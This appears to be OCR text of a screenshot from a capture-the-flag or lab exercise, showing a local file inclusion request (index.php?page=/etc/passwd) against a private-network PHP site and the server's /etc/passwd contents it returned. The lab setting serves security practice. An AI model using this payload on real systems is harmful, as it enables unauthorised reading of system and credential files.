 不安全 | 192.168.210.172/index.php?page=/etc/passwd
应用 RoarCTF BUUCTF X计划平台 2019巅峰极客网络... Paper
This webpage was created out of urgency and as such some features are s
DB connection ok.
Development in progress, please report any bugs to admin@covid19.local
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nolo
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin